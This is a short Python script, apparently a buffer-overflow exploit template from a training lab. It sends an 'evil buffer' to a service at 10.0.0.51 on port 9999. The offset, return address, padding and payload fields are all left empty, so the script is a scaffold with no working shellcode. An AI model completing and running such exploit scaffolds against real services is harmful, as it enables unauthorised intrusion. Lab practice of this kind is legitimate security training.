 #!/usr/bin/env python3

import socket

ip = "10.0.0.51"
port = 9999

prefix = "AAAA\r\n"
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = ""
postfix = ""

buffer = overflow + retn + padding + payload + postfix

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:
    s.connect((ip, port))
    print("Sending evil buffer...")
    s.send(bytes(prefix, "latin-1"))
    s.recv(1024)
    s.send(bytes(buffer + "\r\n", "latin-1"))
    print("Done!")
except:
    print("Could not connect")
~